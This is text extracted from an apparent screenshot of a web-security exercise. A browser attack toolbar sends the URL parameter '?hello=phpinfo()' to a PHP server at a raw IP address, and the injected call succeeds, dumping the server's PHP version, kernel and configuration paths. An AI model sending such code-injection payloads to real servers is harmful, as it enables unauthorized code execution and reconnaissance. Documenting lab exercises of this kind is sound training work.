 Load URL
http://117.72.52.127:18392/?hello=phpinfo()
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
PHP Version 5.5.9-1ubuntu4.6
php
System
Linux bf99699fa728f97d7e155e4b6dadf830 3.10.0-957.el7.x86_64 #1 SMP Thu
Nov 8 23:39:32 UTC 2018 x86_64
Build Date
Feb 13 2015 19:13:36
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files
parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d
/10-pdo.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d
/20-readline.ini
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension Build
API220121212,NTS